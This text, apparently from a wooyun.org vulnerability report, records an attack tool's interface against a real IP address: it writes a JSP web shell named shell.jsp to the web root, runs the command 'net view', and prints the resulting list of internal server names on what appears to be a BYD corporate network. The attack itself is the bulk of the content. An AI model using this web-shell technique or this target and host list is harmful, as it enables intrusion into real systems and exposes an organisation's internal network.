 Url: http://219.134.188.42/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\AUTOFTP
\\BID
\\BYD-ASN
\\BYD-BSP
\\BYD-FC
\\BYD-PO
\\BYD-SCMASN
\\BYD-SCMFC
\\BYD-SCMPO
\\BYDPOWER
\\DLY-FUTIAN-001
\\DLY-FUTIAN-002
\\EDI1 EDI1
\\EDI5
\\LED-EIP
\\NWCP
\\PS-CC-SMS1
\\PS-CC4-ELECINTE
\\PS-CC4-SFTP2
\\PS-DIV1-FORKLIF
www.wooyun.org